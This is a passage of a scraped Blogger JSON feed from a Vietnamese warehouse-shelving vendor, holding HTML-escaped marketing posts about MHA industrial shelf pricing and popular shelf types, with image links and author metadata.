src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s400\/ke-de-hang-pvc-1.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s1600\/ke-de-hang-pvc-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s400\/ke-de-hang-pvc-8.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4140860630499374968\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html","title":"Kệ để hàng PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s72-c\/ke-de-hang-pvc-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1124003928288732037766_1768434538702&_=1768434538710
body_size: 8874
content:
// API callback
jQuery1124003928288732037766_1768434538702({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-9223035730597536449"},"published":{"$t":"2019-12-06T23:20:00.002-08:00"},"updated":{"$t":"2019-12-06T23:20:47.272-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"}],"title":{"type":"text","$t":"5 loại kệ để hàng phổ biến nhất hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003EKệ để hàng\u003C\/a\u003E\u003C\/b\u003E là một trong những giải pháp lưu trữ kho vận\nkhông thể thiếu trong các kho hàng, doanh nghiệp. Thiết bị này không chỉ giúp tối\nưu không gian kho hàng, bảo quản hàng hóa khoa học, mà còn thuận tiện cho việc\nxuất nhập hàng , tiết kiệm chi phí và diện tích kho bãi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EVậy bạn có biết , hiện\nnay trên thị trường có những mẫu kệ để hàng nào là phổ biến và được sử dụng nhiều\nnhất không? Hãy theo dõi bài viết dưới đây để hiểu được chi tiết nhất.\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E1. Kệ để hàng inox\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/gia-de-hang-inox-5-tang-p234\" target=\"_blank\"\u003EKệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E với khả năng chống chịu tốt, các mặt kệ chứa\nhàng được thiết kế dưới dạng lưới đảm bảo diện tích mặt chứa rộng. Các đế của\ngiá kệ bọc cao su phù hợp mới mọi không gian nhà xưởng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của kệ để hàng\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Độ bền theo thời gian, chống ăn mòn, oxi hóa nên\nbề mặt luôn sáng bóng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có tính\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Ethẩm mỹ cao, đem lại môi trường làm việc chuyên nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chi phí đầu tư thấp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Được thiết kế nhỏ gọn, linh hoạt trong việc di\nchuyển\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Dễ dàng tháo lắp vệ sinh và lắp đặt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Đa dạng về kiểu dáng, kết cấu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E2. Giá kệ kho bằng thép sơn tĩnh điện\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSản phẩm giá kệ kho được thiết kế bởi các khung kệ liên kết\nvới nhau tạo độ chặt chẽ. Bề mặt kệ lót cao su chống tĩnh điện. Giúp không gian\nhàng hóa được sắp xếp trật tự, gọn gàng giúp lưu trữa được số lượng lớn hàng\nhóa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm nổi bật của giá kệ kho bằng thép sơn tĩnh điện\u003C\/h4\u003E\n\u003Cdiv 